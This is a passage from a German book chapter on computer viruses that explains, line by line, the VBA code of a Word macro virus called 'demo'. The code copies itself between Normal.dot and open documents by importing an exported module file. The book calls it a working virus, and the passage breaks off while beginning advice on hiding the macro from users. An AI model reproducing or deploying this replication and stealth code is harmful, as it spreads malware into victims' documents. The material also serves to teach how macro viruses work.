 180                      Kapitel 5: Viren – Gefährliche Dateien

Wenn es ein Modul in der Normal.dot gibt, das »demo« (also der Virus) heißt, setzt er
die NormInstall auf True.
Next I

Durchläuft den nächsten Schritt innerhalb der For-Schleife.
For I = 1 To ActiveDocument.VBProject.VBComponents.Count

Das ist eine For-Schleife. Sie wiederholt den nachfolgenden Code, sooft es Module in
dem aktiven Dokument gibt.
If ActiveDocument.VBProject.VBComponents(I).Name = "demo" Then ActivInstall = True

Wenn es ein Modul in dem aktiven Dokument gibt, das »demo« (also wie der Virus)
heißt, setzt er die ActivInstall auf True.
Next I

Durchläuft den nächsten Schritt innerhalb der For-Schleife.
If ActivInstall = True And NormInstall = False Then Set Dobj = NormalTemplate.VBProject

Wenn wir uns im aktuellen Dokument befinden und nicht in der Normal.dot, dann setzt
er Dobj auf NormalTemplate.VBProject. Hier wird festgelegt, in welche Datei nachher
importiert wird: entweder in die Normal.dot oder ins aktive Dokument.
Else If ActivInstall = False And NormInstall = True Then Set Dobj =
 ➥ActiveDocument.VBProject

Hier wird die Bedingung noch einmal andersherum durchlaufen: Wenn wir uns in der
Normal.dot und nicht im aktiven Dokument befinden, dann wird die Dobj auf Active-
Document.VBProject gesetzt. Um nachher zu veranlassen, dass in das aktuelle Doku-
ment importiert wird.
Dobj.VBComponents.Import ("c:demo.sys")

Hier wird die zu Beginn exportierte Datei (der Virus) importiert. In welche Datei es ge-
packt wird, hängt davon ab, auf was Dobj gesetzt wurde.
Dies ist ein funktionsfähiger Virus, der verschiedene Aktionsmöglichkeiten bereitstellt.
Hier folgen nun ein paar Funktionen, die sich zusätzlich einbauen lassen:


Zur Tarnung – Stealth
Ein Modul wird standardmäßig von Word im VB-Editor angezeigt, außerdem hat man
über die Datei Normal.dot die Möglichkeit, Makros gezielt zu kopieren. Tarnung würde
also bedeuten, den Makrovirus zu verschleiern. Das gelingt am leichtesten, wenn die
entsprechenden Funktionen in den Menüs nicht mehr aufrufbar sind. An dieser Stelle
 